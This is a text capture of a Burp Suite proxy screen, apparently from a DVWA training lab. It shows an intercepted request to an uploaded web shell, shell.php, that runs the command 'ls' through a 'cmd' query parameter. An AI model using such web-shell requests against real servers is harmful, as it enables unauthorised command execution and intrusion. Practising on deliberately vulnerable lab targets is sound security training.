 1 2 3 4 8:00
Burp Suite Community Edition v2024.5.5 - Temporary Project
Terminal Emulator
Use the command line
Burp Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.1.41:80
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex \n Inspector
1 GET /dvwa/hackable/uploads/shell.php?cmd=ls HTTP/1.1
2 Host: 192.168.1.41
3 Accept-Language: en-US
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 7
Inspector
Notes
Search 0 highlights
Event log All issues Memory: 110.9MB